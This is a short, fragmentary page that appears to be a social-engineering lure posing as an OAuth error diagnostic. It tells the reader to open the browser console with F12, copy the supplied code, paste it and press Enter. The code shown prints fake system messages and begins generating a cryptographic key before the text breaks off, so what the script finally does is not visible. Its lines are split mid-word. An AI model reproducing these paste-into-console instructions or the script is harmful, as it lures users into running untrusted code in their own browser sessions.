
DIAGNOSTIC_CORE_V4.6
Identification of
Failed to get OAuth
URL
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xb3dqjg0t
u

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Failed to get OA
uth URL (Hash: 0x2d535cde)");

setTimeout(async () => {

  const k = await crypto.subtle.genera
teKey({name:"ECDSA",hash:"SHA-384"},tr